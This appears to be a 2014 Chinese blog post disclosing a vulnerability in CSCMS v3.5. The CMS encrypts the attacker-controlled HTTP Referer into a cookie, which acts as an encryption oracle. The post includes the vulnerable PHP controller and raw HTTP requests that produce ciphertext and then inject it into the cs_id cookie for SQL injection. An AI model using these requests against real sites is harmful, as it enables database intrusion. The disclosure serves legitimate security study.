时间:2014-11-16 作者:admin 分类: 技术交流
cookie加密后的字符泄漏。可以替换其他字段,导致SQL等,严重漏洞。
文件:C:\WWW\cscms_v3.5_utf8\app\controllers\open.php
//第三方登入入口
public function login()
{
if(CS_Appmode==2) exit($this->CsdjSkins->Msg_url('第三方登入已经关闭!',Web_Path));
$urldata['log_fhurl']=$_SERVER['HTTP_REFERER'];//泄漏点
$urldata['log_state']=md5(uniqid(rand(), TRUE)); //CSRF protection;
$this->session->set_userdata($urldata);
$ac = $this->security->xss_clean($this->uri->segment(3)); //方式
$log_url="http://denglu.chshcms.com/denglu?ac=".$ac."&appid=".CS_Appid."&redirect_uri=".site_url("open/callback")."&state=".$urldata['log_state']."&getdate=".time();
header("Location: $log_url");
}
我们提交如下,看一下,程序加密后的字符。
GET /cscms_v3.5_utf8/index.php/open/login/qq HTTP/1.1 Host: 192.168.1.201 User-Agent: Mozilla/5.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en Accept-Encoding: gzip,deflate Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7 Keep-Alive: 115 Connection: keep-alive Referer: xxoo'

可以看到加密后的字符:log_fhurl=L8kxDzdqKNy9%2F2Qs0g
利用这个功能,加密我们想要的任意代码。

替换其他地方就构成注入。
GET /cscms_v3.5_utf8/index.php/user/ulog/index/user HTTP/1.1 Host: 192.168.1.201 User-Agent: Mozilla/5.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en Accept-Encoding: gzip,deflate Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7 Keep-Alive: 115 Connection: keep-alive Referer: http://192.168.1.201/cscms_v3.5_utf8/index.php/user/ Cookie: cs_id=L8kxDzdqKNy9%2F2Qs0g